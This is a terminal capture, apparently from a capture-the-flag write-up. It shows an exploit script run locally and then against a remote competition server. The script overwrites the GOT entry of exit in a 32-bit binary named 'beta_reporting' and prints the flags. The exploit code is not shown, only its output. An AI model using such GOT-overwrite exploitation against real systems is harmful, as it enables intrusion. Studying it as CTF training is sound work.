 ┌─[chief@parrot]─[~/Desktop/stacktheflags/writeup/pwn2]
└──╼ [★]$ ./exploit.py
[*] '/home/chief/Desktop/stacktheflags/writeup/pwn2/beta_reporting'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process '/home/chief/Desktop/stacktheflags/writeup/pwn2/beta_reporting': pid 8800
[*] Overwriting GOT of exit to unknownfunction
[+] Enjoy your flag!
govtech-csg{real_flag}
[*] Stopped process '/home/chief/Desktop/stacktheflags/writeup/pwn2/beta_reporting' (pid 8800)
┌─[chief@parrot]─[~/Desktop/stacktheflags/writeup/pwn2]
└──╼ [★]$ ./exploit.py REMOTE
[*] '/home/chief/Desktop/stacktheflags/writeup/pwn2/beta_reporting'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg on port 30121: Done
[*] Overwriting GOT of exit to unknownfunction
[+] Enjoy your flag!
govtech-csg{c0v1d_5y5tem_d0wn!}
[*] Closed connection to yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg port 30121
┌─[chief@parrot]─[~/Desktop/stacktheflags/writeup/pwn2]
└──╼ [★]$